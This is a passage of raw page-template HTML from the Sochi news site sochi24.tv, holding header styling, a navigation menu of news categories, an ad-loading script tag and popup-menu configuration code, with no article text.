 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39788";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7958";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div 